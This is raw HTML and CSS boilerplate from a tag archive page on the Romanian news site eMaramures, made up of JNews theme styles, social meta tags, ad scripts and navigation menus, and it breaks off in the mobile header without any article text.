.jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="impuntiate"/>
  <meta property="og:url" content="https://www.emaramures.ro/tag/impuntiate/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Știri și informații la zi"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="impuntiate"/>
  <meta itemprop="headline" content="impuntiate"/>
  <meta itemprop="description" content="Știri și informații la zi"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="impuntiate"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/tag/impuntiate/"/>
  <meta name="twitter:description" content="Știri și informații la zi"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="archive tag tag-impuntiate tag-18577 wp-embed-responsive jeg_toggle_dark jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-139"><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-720x90-1.png" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
